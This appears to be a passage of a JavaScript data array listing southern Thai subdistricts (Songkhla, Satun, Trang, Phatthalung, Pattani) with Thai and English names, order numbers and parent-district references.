{ dspTH: 'น้ำขาว',dspEN:'Nam Khao',order:6924,ref:'จะนะ'},
{ dspTH: 'ขุนตัดหวาย',dspEN:'Khun Tat Wai',order:6925,ref:'จะนะ'},
{ dspTH: 'ท่าหมอไทร',dspEN:'Tha Mo Sai',order:6926,ref:'จะนะ'},
{ dspTH: 'จะโหนง',dspEN:'Chanong',order:6927,ref:'จะนะ'},
{ dspTH: 'คู',dspEN:'Khu',order:6928,ref:'จะนะ'},
{ dspTH: 'แค',dspEN:'Khae',order:6929,ref:'จะนะ'},
{ dspTH: 'คลองเปียะ',dspEN:'Khlong Pia',order:6930,ref:'จะนะ'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:6931,ref:'จะนะ'},
{ dspTH: 'นาทวี',dspEN:'Na Thawi',order:6932,ref:'นาทวี'},
{ dspTH: 'ฉาง',dspEN:'Chang',order:6933,ref:'นาทวี'},
{ dspTH: 'นาหมอศรี',dspEN:'Na Mo Si',order:6934,ref:'นาทวี'},
{ dspTH: 'คลองทราย',dspEN:'Khlong Sai',order:6935,ref:'นาทวี'},
{ dspTH: 'ปลักหนู',dspEN:'Plak Nu',order:6936,ref:'นาทวี'},
{ dspTH: 'ท่าประดู่',dspEN:'Tha Pradu',order:6937,ref:'นาทวี'},
{ dspTH: 'สะท้อน',dspEN:'Sathon',order:6938,ref:'นาทวี'},
{ dspTH: 'ทับช้าง',dspEN:'Thap Chang',order:6939,ref:'นาทวี'},
{ dspTH: 'ประกอบ',dspEN:'Prakop',order:6940,ref:'นาทวี'},
{ dspTH: 'คลองกวาง',dspEN:'Khlong Kwang',order:6941,ref:'นาทวี'},
{ dspTH: 'เทพา',dspEN:'Thepha',order:6942,ref:'เทพา'},
{ dspTH: 'ปากบาง',dspEN:'Pak Bang',order:6943,ref:'เทพา'},
{ dspTH: 'เกาะสะบ้า',dspEN:'Ko Saba',order:6944,ref:'เทพา'},
{ dspTH: 'ลำไพล',dspEN:'Lam Phlai',order:6945,ref:'เทพา'},
{ dspTH: 'ท่าม่วง',dspEN:'Tha Muang',order:6946,ref:'เทพา'},
{ dspTH: 'วังใหญ่',dspEN:'Wang Yai',order:6947,ref:'เทพา'},
{ dspTH: 'สะกอม',dspEN:'Sakom',order:6948,ref:'เทพา'},
{ dspTH: 'สะบ้าย้อย',dspEN:'Saba Yoi',order:6949,ref:'สะบ้าย้อย'},
{ dspTH: 'ทุ่งพอ',dspEN:'Thung Pho',order:6950,ref:'สะบ้าย้อย'},
{ dspTH: 'เปียน',dspEN:'Pian',order:6951,ref:'สะบ้าย้อย'},
{ dspTH: 'บ้านโหนด',dspEN:'Ban Not',order:6952,ref:'สะบ้าย้อย'},
{ dspTH: 'จะแหน',dspEN:'Chanae',order:6953,ref:'สะบ้าย้อย'},
{ dspTH: 'คูหา',dspEN:'Khuha',order:6954,ref:'สะบ้าย้อย'},
{ dspTH: 'เขาแดง',dspEN:'Khao Daeng',order:6955,ref:'สะบ้าย้อย'},
{ dspTH: 'บาโหย',dspEN:'Ba Hoi',order:6956,ref:'สะบ้าย้อย'},
{ dspTH: 'ธารคีรี',dspEN:'Than Khiri',order:6957,ref:'สะบ้าย้อย'},
{ dspTH: 'ระโนด',dspEN:'Ranot',order:6958,ref:'ระโนด'},
{ dspTH: 'คลองแดน',dspEN:'Khlong Daen',order:6959,ref:'ระโนด'},
{ dspTH: 'ตะเครียะ',dspEN:'Takhria',order:6960,ref:'ระโนด'},
{ dspTH: 'ท่าบอน',dspEN:'Tha Bon',order:6961,ref:'ระโนด'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:6962,ref:'ระโนด'},
{ dspTH: 'บ่อตรุ',dspEN:'Bo Tru',order:6963,ref:'ระโนด'},
{ dspTH: 'ปากแตระ',dspEN:'Pak Trae',order:6964,ref:'ระโนด'},
{ dspTH: 'พังยาง',dspEN:'Phang Yang',order:6965,ref:'ระโนด'},
{ dspTH: 'ระวะ',dspEN:'Rawa',order:6966,ref:'ระโนด'},
{ dspTH: 'วัดสน',dspEN:'Wat Son',order:6967,ref:'ระโนด'},
{ dspTH: 'บ้านขาว',dspEN:'Ban Khao',order:6968,ref:'ระโนด'},
{ dspTH: 'แดนสงวน',dspEN:'Daen Sa-nguan',order:6969,ref:'ระโนด'},
{ dspTH: 'เกาะใหญ่',dspEN:'Ko Yai',order:6970,ref:'กระแสสินธุ์'},
{ dspTH: 'โรง',dspEN:'Rong',order:6971,ref:'กระแสสินธุ์'},
{ dspTH: 'เชิงแส',dspEN:'Choeng Sae',order:6972,ref:'กระแสสินธุ์'},
{ dspTH: 'กระแสสินธุ์',dspEN:'Krasae Sin',order:6973,ref:'กระแสสินธุ์'},
{ dspTH: 'กำแพงเพชร',dspEN:'Kamphaeng Phet',order:6974,ref:'รัตภูมิ'},
{ dspTH: 'ท่าชะมวง',dspEN:'Tha Chamuang',order:6975,ref:'รัตภูมิ'},
{ dspTH: 'คูหาใต้',dspEN:'Khuha Tai',order:6976,ref:'รัตภูมิ'},
{ dspTH: 'ควนรู',dspEN:'Khuan Ru',order:6977,ref:'รัตภูมิ'},
{ dspTH: 'เขาพระ',dspEN:'Khao Phra',order:6978,ref:'รัตภูมิ'},
{ dspTH: 'สะเดา',dspEN:'Sadao',order:6979,ref:'สะเดา'},
{ dspTH: 'ปริก',dspEN:'Prik',order:6980,ref:'สะเดา'},
{ dspTH: 'พังลา',dspEN:'Phang La',order:6981,ref:'สะเดา'},
{ dspTH: 'สำนักแต้ว',dspEN:'Samnak Taeo',order:6982,ref:'สะเดา'},
{ dspTH: 'ทุ่งหมอ',dspEN:'Thung Mo',order:6983,ref:'สะเดา'},
{ dspTH: 'ท่าโพธิ์',dspEN:'Tha Pho',order:6984,ref:'สะเดา'},
{ dspTH: 'ปาดังเบซาร์',dspEN:'Padang Besa',order:6985,ref:'สะเดา'},
{ dspTH: 'สำนักขาม',dspEN:'Samnak Kham',order:6986,ref:'สะเดา'},
{ dspTH: 'เขามีเกียรติ',dspEN:'Khao Mi Kiat',order:6987,ref:'สะเดา'},
{ dspTH: 'หาดใหญ่',dspEN:'Hat Yai',order:6988,ref:'หาดใหญ่'},
{ dspTH: 'ควนลัง',dspEN:'Khuan Lang',order:6989,ref:'หาดใหญ่'},
{ dspTH: 'คูเต่า',dspEN:'Khu Tao',order:6990,ref:'หาดใหญ่'},
{ dspTH: 'คอหงส์',dspEN:'Kho Hong',order:6991,ref:'หาดใหญ่'},
{ dspTH: 'คลองแห',dspEN:'Khlong Hae',order:6992,ref:'หาดใหญ่'},
{ dspTH: 'คลองอู่ตะเภา',dspEN:'Khlong U Taphao',order:6993,ref:'หาดใหญ่'},
{ dspTH: 'ฉลุง',dspEN:'Chalung',order:6994,ref:'หาดใหญ่'},
{ dspTH: 'ทุ่งใหญ่',dspEN:'Thung Yai',order:6995,ref:'หาดใหญ่'},
{ dspTH: 'ทุ่งตำเสา',dspEN:'Thung Tamsao',order:6996,ref:'หาดใหญ่'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:6997,ref:'หาดใหญ่'},
{ dspTH: 'น้ำน้อย',dspEN:'Nam Noi',order:6998,ref:'หาดใหญ่'},
{ dspTH: 'บ้านพรุ',dspEN:'Ban Phru',order:6999,ref:'หาดใหญ่'},
{ dspTH: 'พะตง',dspEN:'Phatong',order:7000,ref:'หาดใหญ่'},
{ dspTH: 'นาหม่อม',dspEN:'Na Mom',order:7001,ref:'นาหม่อม'},
{ dspTH: 'พิจิตร',dspEN:'Phichit',order:7002,ref:'นาหม่อม'},
{ dspTH: 'ทุ่งขมิ้น',dspEN:'Thung Khamin',order:7003,ref:'นาหม่อม'},
{ dspTH: 'คลองหรัง',dspEN:'Khlong Rhang',order:7004,ref:'นาหม่อม'},
{ dspTH: 'รัตภูมิ',dspEN:'Rattaphum',order:7005,ref:'ควนเนียง'},
{ dspTH: 'ควนโส',dspEN:'Khuan So',order:7006,ref:'ควนเนียง'},
{ dspTH: 'ห้วยลึก',dspEN:'Huay Lueg',order:7007,ref:'ควนเนียง'},
{ dspTH: 'บางเหรียง',dspEN:'Bang Riang',order:7008,ref:'ควนเนียง'},
{ dspTH: 'บางกล่ำ',dspEN:'Bang Klam',order:7009,ref:'บางกล่ำ'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:7010,ref:'บางกล่ำ'},
{ dspTH: 'แม่ทอม',dspEN:'Mae Thom',order:7011,ref:'บางกล่ำ'},
{ dspTH: 'บ้านหาร',dspEN:'Ban Han',order:7012,ref:'บางกล่ำ'},
{ dspTH: 'ชิงโค',dspEN:'Ching Kho',order:7013,ref:'สิงหนคร'},
{ dspTH: 'สทิงหม้อ',dspEN:'Sathing Mo',order:7014,ref:'สิงหนคร'},
{ dspTH: 'ทำนบ',dspEN:'Thamnop',order:7015,ref:'สิงหนคร'},
{ dspTH: 'รำแดง',dspEN:'Ram Daeng',order:7016,ref:'สิงหนคร'},
{ dspTH: 'วัดขนุน',dspEN:'Wat Khanun',order:7017,ref:'สิงหนคร'},
{ dspTH: 'ชะแล้',dspEN:'Chalae',order:7018,ref:'สิงหนคร'},
{ dspTH: 'ปากรอ',dspEN:'Pak Ro',order:7019,ref:'สิงหนคร'},
{ dspTH: 'ป่าขาด',dspEN:'Pa Khat',order:7020,ref:'สิงหนคร'},
{ dspTH: 'หัวเขา',dspEN:'Hua Khao',order:7021,ref:'สิงหนคร'},
{ dspTH: 'บางเขียด',dspEN:'Bang Khiat',order:7022,ref:'สิงหนคร'},
{ dspTH: 'ม่วงงาม',dspEN:'Muang Ngam',order:7023,ref:'สิงหนคร'},
{ dspTH: 'คลองหอยโข่ง',dspEN:'Khlong Hoi Khong',order:7024,ref:'คลองหอยโข่ง'},
{ dspTH: 'ทุ่งลาน',dspEN:'Thung Lan',order:7025,ref:'คลองหอยโข่ง'},
{ dspTH: 'โคกม่วง',dspEN:'Khok Muang',order:7026,ref:'คลองหอยโข่ง'},
{ dspTH: 'คลองหลา',dspEN:'Khlong La',order:7027,ref:'คลองหอยโข่ง'},
{ dspTH: 'พิมาน',dspEN:'Phiman',order:7028,ref:'เมืองสตูล'},
{ dspTH: 'คลองขุด',dspEN:'Khlong Khut',order:7029,ref:'เมืองสตูล'},
{ dspTH: 'ควนขัน',dspEN:'Khuan Khan',order:7030,ref:'เมืองสตูล'},
{ dspTH: 'บ้านควน',dspEN:'Ban Khuan',order:7031,ref:'เมืองสตูล'},
{ dspTH: 'ฉลุง',dspEN:'Chalung',order:7032,ref:'เมืองสตูล'},
{ dspTH: 'เกาะสาหร่าย',dspEN:'Ko Sarai',order:7033,ref:'เมืองสตูล'},
{ dspTH: 'ตันหยงโป',dspEN:'Tanyong Po',order:7034,ref:'เมืองสตูล'},
{ dspTH: 'เจ๊ะบิลัง',dspEN:'Che Bilang',order:7035,ref:'เมืองสตูล'},
{ dspTH: 'ตำมะลัง',dspEN:'Tam Malang',order:7036,ref:'เมืองสตูล'},
{ dspTH: 'ปูยู',dspEN:'Puyu',order:7037,ref:'เมืองสตูล'},
{ dspTH: 'ควนโพธิ์',dspEN:'Khuan Pho',order:7038,ref:'เมืองสตูล'},
{ dspTH: 'เกตรี',dspEN:'Ketri',order:7039,ref:'เมืองสตูล'},
{ dspTH: 'ควนโดน',dspEN:'Khuan Don',order:7040,ref:'ควนโดน'},
{ dspTH: 'ควนสตอ',dspEN:'Khuan Sato',order:7041,ref:'ควนโดน'},
{ dspTH: 'ย่านซื่อ',dspEN:'Yan Sue',order:7042,ref:'ควนโดน'},
{ dspTH: 'วังประจัน',dspEN:'Wang Prachan',order:7043,ref:'ควนโดน'},
{ dspTH: 'ทุ่งนุ้ย',dspEN:'Thung Nui',order:7044,ref:'ควนกาหลง'},
{ dspTH: 'ควนกาหลง',dspEN:'Khuan Kalong',order:7045,ref:'ควนกาหลง'},
{ dspTH: 'อุใดเจริญ',dspEN:'Udai Charoen',order:7046,ref:'ควนกาหลง'},
{ dspTH: 'ท่าแพ',dspEN:'Tha Phae',order:7047,ref:'ท่าแพ'},
{ dspTH: 'แป-ระ',dspEN:'Paera',order:7048,ref:'ท่าแพ'},
{ dspTH: 'สาคร',dspEN:'Sakhon',order:7049,ref:'ท่าแพ'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:7050,ref:'ท่าแพ'},
{ dspTH: 'กำแพง',dspEN:'Kamphaeng',order:7051,ref:'ละงู'},
{ dspTH: 'ละงู',dspEN:'La-ngu',order:7052,ref:'ละงู'},
{ dspTH: 'เขาขาว',dspEN:'Khao Khao',order:7053,ref:'ละงู'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:7054,ref:'ละงู'},
{ dspTH: 'น้ำผุด',dspEN:'Nam Phut',order:7055,ref:'ละงู'},
{ dspTH: 'แหลมสน',dspEN:'Laem Son',order:7056,ref:'ละงู'},
{ dspTH: 'ทุ่งหว้า',dspEN:'Thung Wa',order:7057,ref:'ทุ่งหว้า'},
{ dspTH: 'นาทอน',dspEN:'Na Thon',order:7058,ref:'ทุ่งหว้า'},
{ dspTH: 'ขอนคลาน',dspEN:'Khon Khlan',order:7059,ref:'ทุ่งหว้า'},
{ dspTH: 'ทุ่งบุหลัง',dspEN:'Thung Bulang',order:7060,ref:'ทุ่งหว้า'},
{ dspTH: 'ป่าแก่บ่อหิน',dspEN:'Pa Kae Bo Hin',order:7061,ref:'ทุ่งหว้า'},
{ dspTH: 'ปาล์มพัฒนา',dspEN:'Palm Phatthana',order:7062,ref:'มะนัง'},
{ dspTH: 'นิคมพัฒนา',dspEN:'Nikhom Phatthana',order:7063,ref:'มะนัง'},
{ dspTH: 'ทับเที่ยง',dspEN:'Thap Thiang',order:7064,ref:'เมืองตรัง'},
{ dspTH: 'นาพละ',dspEN:'Na Phala',order:7065,ref:'เมืองตรัง'},
{ dspTH: 'บ้านควน',dspEN:'Ban Khuan',order:7066,ref:'เมืองตรัง'},
{ dspTH: 'นาบินหลา',dspEN:'Na Bin La',order:7067,ref:'เมืองตรัง'},
{ dspTH: 'ควนปริง',dspEN:'Khuan Pring',order:7068,ref:'เมืองตรัง'},
{ dspTH: 'นาโยงใต้',dspEN:'Na Yong Tai',order:7069,ref:'เมืองตรัง'},
{ dspTH: 'บางรัก',dspEN:'Bang Rak',order:7070,ref:'เมืองตรัง'},
{ dspTH: 'โคกหล่อ',dspEN:'Khok Lo',order:7071,ref:'เมืองตรัง'},
{ dspTH: 'นาโต๊ะหมิง',dspEN:'Na To Ming',order:7072,ref:'เมืองตรัง'},
{ dspTH: 'หนองตรุด',dspEN:'Nong Trut',order:7073,ref:'เมืองตรัง'},
{ dspTH: 'น้ำผุด',dspEN:'Nam Phut',order:7074,ref:'เมืองตรัง'},
{ dspTH: 'นาตาล่วง',dspEN:'Na Ta Luang',order:7075,ref:'เมืองตรัง'},
{ dspTH: 'บ้านโพธิ์',dspEN:'Ban Pho',order:7076,ref:'เมืองตรัง'},
{ dspTH: 'นาท่ามเหนือ',dspEN:'Na Tham Nuea',order:7077,ref:'เมืองตรัง'},
{ dspTH: 'นาท่ามใต้',dspEN:'Na Tham Tai',order:7078,ref:'เมืองตรัง'},
{ dspTH: 'กันตัง',dspEN:'Kantang',order:7079,ref:'กันตัง'},
{ dspTH: 'ควนธานี',dspEN:'Khuan Thani',order:7080,ref:'กันตัง'},
{ dspTH: 'บางหมาก',dspEN:'Bang Mak',order:7081,ref:'กันตัง'},
{ dspTH: 'บางเป้า',dspEN:'Bang Pao',order:7082,ref:'กันตัง'},
{ dspTH: 'วังวน',dspEN:'Wang Won',order:7083,ref:'กันตัง'},
{ dspTH: 'กันตังใต้',dspEN:'Kantang Tai',order:7084,ref:'กันตัง'},
{ dspTH: 'โคกยาง',dspEN:'Khok Yang',order:7085,ref:'กันตัง'},
{ dspTH: 'คลองลุ',dspEN:'Khlong Lu',order:7086,ref:'กันตัง'},
{ dspTH: 'ย่านซื่อ',dspEN:'Yan Sue',order:7087,ref:'กันตัง'},
{ dspTH: 'บ่อน้ำร้อน',dspEN:'Bo Nam Ron',order:7088,ref:'กันตัง'},
{ dspTH: 'บางสัก',dspEN:'Bang Sak',order:7089,ref:'กันตัง'},
{ dspTH: 'นาเกลือ',dspEN:'Na Kluea',order:7090,ref:'กันตัง'},
{ dspTH: 'เกาะลิบง',dspEN:'Ko Libong',order:7091,ref:'กันตัง'},
{ dspTH: 'คลองชีล้อม',dspEN:'Khlong Chi Lom',order:7092,ref:'กันตัง'},
{ dspTH: 'ย่านตาขาว',dspEN:'Yan Ta Khao',order:7093,ref:'ย่านตาขาว'},
{ dspTH: 'หนองบ่อ',dspEN:'Nong Bo',order:7094,ref:'ย่านตาขาว'},
{ dspTH: 'นาชุมเห็ด',dspEN:'Na Chum Het',order:7095,ref:'ย่านตาขาว'},
{ dspTH: 'ในควน',dspEN:'Nai Khuan',order:7096,ref:'ย่านตาขาว'},
{ dspTH: 'โพรงจระเข้',dspEN:'Phrong Chorakhe',order:7097,ref:'ย่านตาขาว'},
{ dspTH: 'ทุ่งกระบือ',dspEN:'Thung Krabue',order:7098,ref:'ย่านตาขาว'},
{ dspTH: 'ทุ่งค่าย',dspEN:'Thung Khai',order:7099,ref:'ย่านตาขาว'},
{ dspTH: 'เกาะเปียะ',dspEN:'Ko Pia',order:7100,ref:'ย่านตาขาว'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:7101,ref:'ปะเหลียน'},
{ dspTH: 'ทุ่งยาว',dspEN:'Thung Yao',order:7102,ref:'ปะเหลียน'},
{ dspTH: 'ปะเหลียน',dspEN:'Palian',order:7103,ref:'ปะเหลียน'},
{ dspTH: 'บางด้วน',dspEN:'Bang Duan',order:7104,ref:'ปะเหลียน'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:7105,ref:'ปะเหลียน'},
{ dspTH: 'สุโสะ',dspEN:'Suso',order:7106,ref:'ปะเหลียน'},
{ dspTH: 'ลิพัง',dspEN:'Liphang',order:7107,ref:'ปะเหลียน'},
{ dspTH: 'เกาะสุกร',dspEN:'Ko Sukon',order:7108,ref:'ปะเหลียน'},
{ dspTH: 'ท่าพญา',dspEN:'Tha Phaya',order:7109,ref:'ปะเหลียน'},
{ dspTH: 'แหลมสอม',dspEN:'Laem Som',order:7110,ref:'ปะเหลียน'},
{ dspTH: 'บ่อหิน',dspEN:'Bo Hin',order:7111,ref:'สิเกา'},
{ dspTH: 'เขาไม้แก้ว',dspEN:'Khao Mai Kaeo',order:7112,ref:'สิเกา'},
{ dspTH: 'กะลาเส',dspEN:'Kalase',order:7113,ref:'สิเกา'},
{ dspTH: 'ไม้ฝาด',dspEN:'Mai Fat',order:7114,ref:'สิเกา'},
{ dspTH: 'นาเมืองเพชร',dspEN:'Na Mueang Phet',order:7115,ref:'สิเกา'},
{ dspTH: 'ห้วยยอด',dspEN:'Huai Yot',order:7116,ref:'ห้วยยอด'},
{ dspTH: 'หนองช้างแล่น',dspEN:'Nong Chang Laen',order:7117,ref:'ห้วยยอด'},
{ dspTH: 'บางดี',dspEN:'Bang Di',order:7118,ref:'ห้วยยอด'},
{ dspTH: 'บางกุ้ง',dspEN:'Bang Kung',order:7119,ref:'ห้วยยอด'},
{ dspTH: 'เขากอบ',dspEN:'Khao Kop',order:7120,ref:'ห้วยยอด'},
{ dspTH: 'เขาขาว',dspEN:'Khao Khao',order:7121,ref:'ห้วยยอด'},
{ dspTH: 'เขาปูน',dspEN:'Khao Pun',order:7122,ref:'ห้วยยอด'},
{ dspTH: 'ปากแจ่ม',dspEN:'Pak Chaem',order:7123,ref:'ห้วยยอด'},
{ dspTH: 'ปากคม',dspEN:'Pak Khom',order:7124,ref:'ห้วยยอด'},
{ dspTH: 'ท่างิ้ว',dspEN:'Tha Ngio',order:7125,ref:'ห้วยยอด'},
{ dspTH: 'ลำภูรา',dspEN:'Lamphu Ra',order:7126,ref:'ห้วยยอด'},
{ dspTH: 'นาวง',dspEN:'Na Wong',order:7127,ref:'ห้วยยอด'},
{ dspTH: 'ห้วยนาง',dspEN:'Huai Nang',order:7128,ref:'ห้วยยอด'},
{ dspTH: 'ในเตา',dspEN:'Nai Tao',order:7129,ref:'ห้วยยอด'},
{ dspTH: 'ทุ่งต่อ',dspEN:'Thung To',order:7130,ref:'ห้วยยอด'},
{ dspTH: 'วังคีรี',dspEN:'Wang Khiri',order:7131,ref:'ห้วยยอด'},
{ dspTH: 'เขาวิเศษ',dspEN:'Khao Wiset',order:7132,ref:'วังวิเศษ'},
{ dspTH: 'วังมะปราง',dspEN:'Wang Maprang',order:7133,ref:'วังวิเศษ'},
{ dspTH: 'อ่าวตง',dspEN:'Ao Tong',order:7134,ref:'วังวิเศษ'},
{ dspTH: 'ท่าสะบ้า',dspEN:'Tha Saba',order:7135,ref:'วังวิเศษ'},
{ dspTH: 'วังมะปรางเหนือ',dspEN:'Wang Maprang Nuea',order:7136,ref:'วังวิเศษ'},
{ dspTH: 'นาโยงเหนือ',dspEN:'Na Yong Nuea',order:7137,ref:'นาโยง'},
{ dspTH: 'ช่อง',dspEN:'Chong',order:7138,ref:'นาโยง'},
{ dspTH: 'ละมอ',dspEN:'Lamo',order:7139,ref:'นาโยง'},
{ dspTH: 'โคกสะบ้า',dspEN:'Khok Saba',order:7140,ref:'นาโยง'},
{ dspTH: 'นาหมื่นศรี',dspEN:'Na Muen Si',order:7141,ref:'นาโยง'},
{ dspTH: 'นาข้าวเสีย',dspEN:'Na Khao Sia',order:7142,ref:'นาโยง'},
{ dspTH: 'ควนเมา',dspEN:'Khuan Mao',order:7143,ref:'รัษฎา'},
{ dspTH: 'คลองปาง',dspEN:'Khlong Pang',order:7144,ref:'รัษฎา'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:7145,ref:'รัษฎา'},
{ dspTH: 'หนองปรือ',dspEN:'Nong Prue',order:7146,ref:'รัษฎา'},
{ dspTH: 'เขาไพร',dspEN:'Khao Phrai',order:7147,ref:'รัษฎา'},
{ dspTH: 'หาดสำราญ',dspEN:'Hat Samran',order:7148,ref:'หาดสำราญ'},
{ dspTH: 'บ้าหวี',dspEN:'Ba Wi',order:7149,ref:'หาดสำราญ'},
{ dspTH: 'ตะเสะ',dspEN:'Ta Se',order:7150,ref:'หาดสำราญ'},
{ dspTH: 'คูหาสวรรค์',dspEN:'Khuha Sawan',order:7151,ref:'เมืองพัทลุง'},
{ dspTH: 'เขาเจียก',dspEN:'Khao Chiak',order:7152,ref:'เมืองพัทลุง'},
{ dspTH: 'ท่ามิหรำ',dspEN:'Tha Miram',order:7153,ref:'เมืองพัทลุง'},
{ dspTH: 'โคกชะงาย',dspEN:'Khok Cha-ngai',order:7154,ref:'เมืองพัทลุง'},
{ dspTH: 'นาท่อม',dspEN:'Na Thom',order:7155,ref:'เมืองพัทลุง'},
{ dspTH: 'ปรางหมู่',dspEN:'Prang Mu',order:7156,ref:'เมืองพัทลุง'},
{ dspTH: 'ท่าแค',dspEN:'Tha Khae',order:7157,ref:'เมืองพัทลุง'},
{ dspTH: 'ลำปำ',dspEN:'Lampam',order:7158,ref:'เมืองพัทลุง'},
{ dspTH: 'ตำนาน',dspEN:'Tamnan',order:7159,ref:'เมืองพัทลุง'},
{ dspTH: 'ควนมะพร้าว',dspEN:'Khuan Maphrao',order:7160,ref:'เมืองพัทลุง'},
{ dspTH: 'ร่มเมือง',dspEN:'Rom Mueang',order:7161,ref:'เมืองพัทลุง'},
{ dspTH: 'ชัยบุรี',dspEN:'Chai Buri',order:7162,ref:'เมืองพัทลุง'},
{ dspTH: 'นาโหนด',dspEN:'Na Not',order:7163,ref:'เมืองพัทลุง'},
{ dspTH: 'พญาขัน',dspEN:'Phaya Khan',order:7164,ref:'เมืองพัทลุง'},
{ dspTH: 'กงหรา',dspEN:'Kong Ra',order:7165,ref:'กงหรา'},
{ dspTH: 'ชะรัด',dspEN:'Charat',order:7166,ref:'กงหรา'},
{ dspTH: 'คลองเฉลิม',dspEN:'Khlong Chaloem',order:7167,ref:'กงหรา'},
{ dspTH: 'คลองทรายขาว',dspEN:'Khlong Sai Khao',order:7168,ref:'กงหรา'},
{ dspTH: 'สมหวัง',dspEN:'Som Wang',order:7169,ref:'กงหรา'},
{ dspTH: 'เขาชัยสน',dspEN:'Khao Chaison',order:7170,ref:'เขาชัยสน'},
{ dspTH: 'ควนขนุน',dspEN:'Khuan Khanun',order:7171,ref:'เขาชัยสน'},
{ dspTH: 'จองถนน',dspEN:'Chong Thanon',order:7172,ref:'เขาชัยสน'},
{ dspTH: 'หานโพธิ์',dspEN:'Han Pho',order:7173,ref:'เขาชัยสน'},
{ dspTH: 'โคกม่วง',dspEN:'Khok Muang',order:7174,ref:'เขาชัยสน'},
{ dspTH: 'แม่ขรี',dspEN:'Mae Khari',order:7175,ref:'ตะโหมด'},
{ dspTH: 'ตะโหมด',dspEN:'Tamod',order:7176,ref:'ตะโหมด'},
{ dspTH: 'คลองใหญ่',dspEN:'Khlong Yai',order:7177,ref:'ตะโหมด'},
{ dspTH: 'ควนขนุน',dspEN:'Khuan Khanun',order:7178,ref:'ควนขนุน'},
{ dspTH: 'ทะเลน้อย',dspEN:'Thale Noi',order:7179,ref:'ควนขนุน'},
{ dspTH: 'นาขยาด',dspEN:'Na Khayat',order:7180,ref:'ควนขนุน'},
{ dspTH: 'พนมวังก์',dspEN:'Phanom Wang',order:7181,ref:'ควนขนุน'},
{ dspTH: 'แหลมโตนด',dspEN:'Laem Tanot',order:7182,ref:'ควนขนุน'},
{ dspTH: 'ปันแต',dspEN:'Pan Tae',order:7183,ref:'ควนขนุน'},
{ dspTH: 'โตนดด้วน',dspEN:'Tanot Duan',order:7184,ref:'ควนขนุน'},
{ dspTH: 'ดอนทราย',dspEN:'Don Sai',order:7185,ref:'ควนขนุน'},
{ dspTH: 'มะกอกเหนือ',dspEN:'Makok Nuea',order:7186,ref:'ควนขนุน'},
{ dspTH: 'พนางตุง',dspEN:'Phanang Tung',order:7187,ref:'ควนขนุน'},
{ dspTH: 'ชะมวง',dspEN:'Chamuang',order:7188,ref:'ควนขนุน'},
{ dspTH: 'แพรกหา',dspEN:'Phraek Ha',order:7189,ref:'ควนขนุน'},
{ dspTH: 'ปากพะยูน',dspEN:'Pak Phayun',order:7190,ref:'ปากพะยูน'},
{ dspTH: 'ดอนประดู่',dspEN:'Don Pradu',order:7191,ref:'ปากพะยูน'},
{ dspTH: 'เกาะนางคำ',dspEN:'Ko Nang Kham',order:7192,ref:'ปากพะยูน'},
{ dspTH: 'เกาะหมาก',dspEN:'Ko Mak',order:7193,ref:'ปากพะยูน'},
{ dspTH: 'ฝาละมี',dspEN:'Falami',order:7194,ref:'ปากพะยูน'},
{ dspTH: 'หารเทา',dspEN:'Han Thao',order:7195,ref:'ปากพะยูน'},
{ dspTH: 'ดอนทราย',dspEN:'Don Sai',order:7196,ref:'ปากพะยูน'},
{ dspTH: 'เขาย่า',dspEN:'Khao Ya',order:7197,ref:'ศรีบรรพต'},
{ dspTH: 'เขาปู่',dspEN:'Khao Pu',order:7198,ref:'ศรีบรรพต'},
{ dspTH: 'ตะแพน',dspEN:'Taphaen',order:7199,ref:'ศรีบรรพต'},
{ dspTH: 'ป่าบอน',dspEN:'Pa Bon',order:7200,ref:'ป่าบอน'},
{ dspTH: 'โคกทราย',dspEN:'Khok Sai',order:7201,ref:'ป่าบอน'},
{ dspTH: 'หนองธง',dspEN:'Nong Thong',order:7202,ref:'ป่าบอน'},
{ dspTH: 'ทุ่งนารี',dspEN:'Thung Nari',order:7203,ref:'ป่าบอน'},
{ dspTH: 'วังใหม่',dspEN:'Wang Mai',order:7204,ref:'ป่าบอน'},
{ dspTH: 'ท่ามะเดื่อ',dspEN:'Tha Maduea',order:7205,ref:'บางแก้ว'},
{ dspTH: 'นาปะขอ',dspEN:'Na Pakho',order:7206,ref:'บางแก้ว'},
{ dspTH: 'โคกสัก',dspEN:'Khok Sak',order:7207,ref:'บางแก้ว'},
{ dspTH: 'ป่าพะยอม',dspEN:'Pa Phayom',order:7208,ref:'ป่าพะยอม'},
{ dspTH: 'ลานข่อย',dspEN:'Lan Khoi',order:7209,ref:'ป่าพะยอม'},
{ dspTH: 'เกาะเต่า',dspEN:'Koh Tao',order:7210,ref:'ป่าพะยอม'},
{ dspTH: 'บ้านพร้าว',dspEN:'Ban Phrao',order:7211,ref:'ป่าพะยอม'},
{ dspTH: 'ชุมพล',dspEN:'Chumphon',order:7212,ref:'ศรีนครินทร์'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:7213,ref:'ศรีนครินทร์'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:7214,ref:'ศรีนครินทร์'},
{ dspTH: 'ลำสินธุ์',dspEN:'Lam Sin',order:7215,ref:'ศรีนครินทร์'},
{ dspTH: 'สะบารัง',dspEN:'Sabarang',order:7216,ref:'เมืองปัตตานี'},
{ dspTH: 'อาเนาะรู',dspEN:'Ano Ru',order:7217,ref:'เมืองปัตตานี'},
{ dspTH: 'จะบังติกอ',dspEN:'Chabang Tiko',order:7218,ref:'เมืองปัตตานี'},
{ dspTH: 'บานา',dspEN:'Bana',order:7219,ref:'เมืองปัตตานี'},
{ dspTH: 'ตันหยงลุโละ',dspEN:'Tanyong Lulo',order:7220,ref:'เมืองปัตตานี'},
{ dspTH: 'คลองมานิง',dspEN:'Khlong Maning',order:7221,ref:'เมืองปัตตานี'},
{ dspTH: 'กะมิยอ',dspEN:'Kamiyo',order:7222,ref:'เมืองปัตตานี'},
{ dspTH: 'บาราโหม',dspEN:'Barahom',order:7223,ref:'เมืองปัตตานี'},
